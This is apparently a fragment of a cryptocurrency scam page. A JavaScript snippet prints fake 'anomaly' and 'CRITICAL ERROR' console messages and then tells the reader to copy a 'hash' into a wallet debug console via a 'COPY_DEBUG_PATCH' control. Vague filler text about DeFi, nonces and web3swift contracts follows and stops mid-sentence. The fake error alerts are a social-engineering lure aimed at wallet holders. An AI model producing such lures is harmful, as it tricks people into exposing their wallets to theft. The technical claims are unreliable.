
  console.warn("Anomaly detected at 0xdbb02a
16 inside EthQuery – RPC Error –");

  console.error("CRITICAL ERROR: Manual patc
h required for EthQuery – RPC Error –");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Technical documentation often lags behind the fast-paced updates
of the DeFi world. A sudden shift in network consensus can lead to
temporary transaction orphans. Security researchers often highlight
that minor edge cases can lead to system pauses.
The web3swift smart contracts are optimized for high efficiency but
require precise inputs. Mismatching the sequencer’s state can lead
to “invalid nonce” errors . Sustainable DeFi participation requires a